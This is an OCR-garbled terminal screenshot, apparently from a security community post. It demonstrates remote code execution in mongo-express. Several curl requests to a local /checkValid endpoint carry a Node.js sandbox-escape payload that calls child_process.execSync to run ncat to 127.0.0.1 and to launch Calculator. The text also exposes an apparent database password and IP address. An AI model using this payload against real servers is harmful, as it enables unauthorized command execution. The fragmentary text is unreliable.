 curl 'http://localhost:8081/checkValid' --data (curl)
⌥⌘1
..oger/自用小马 (zsh)
⌘1
⌘2
curl (curl)
uire("child_process").execSync("ncat 127.0.0.1 7777")'
Invalidcurl: (6) Could not resolve host: document=this.constructor.constructor
("return process")().mainModule.require("child_process").execSync("ncat 127.0.
0.1 7777")
✘ hpdoger@ChocoMacBook-Pro /Applications/MxSrvs/www/node.localhost.com/expr
ess-mongo/node_modules/mongo-express curl 'http://localhost:8081/checkValid'
-data 'document=this.constructor.constructor("return process")().mainModule.r
equire("child_process").execSync("/Applications/Calculator.app/Contents/MacOS/
Calculator")'
Invalid^C
✘ hpdoger@ChocoMacBook-Pro /Applications/MxSrvs/www/node.localhost.com/expr
ess-mongo/node_modules/mongo-express curl 'http://localhost:8081/checkValid'
--data 'document=this.constructor.constructor("return process")().mainModule.
require("child_process").execSync("/Applications/Calculator.app/Contents/MacOS
/Calculator")'
ncat (ncat
^C
✘ hpdoger@
mast
er ps -
master
501 28027
--exclude-d
ir=.bzr --e
clude-dir=.
svn app.js
501 27625
-p hpdoge
ra -H 120.7
hpdoger@Ch
master
kill 2
master
hpdoger@Ch
master
ncat -
master
Ncat: Versi
Ncat: Liste
Ncat: Liste
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
node (Calculator)
Update available 0.53.0 → 0.54.0
Run npm i -g mongo-express to update
[1] 27625 terminated node app.js -u root -p hpdogera -H 120.79.152.66 -P 65530 -d local
✘ hpdoger@ChocoMacBook-Pro /Applications/MxSrvs/www/node.localhost.com/express-mongo/node_modules/mongo-express node app.js -u -p -H
52.66 -P 65530 -d local
Welcome to mongo-express
------------------------
Mongo Express server listening at http://localhost:8081
basicAuth credentials are "admin:pass", it is recommended you change this in your config.js!
Database connected
Connecting to local...
{ MongoError: Authentication failed.
先知社区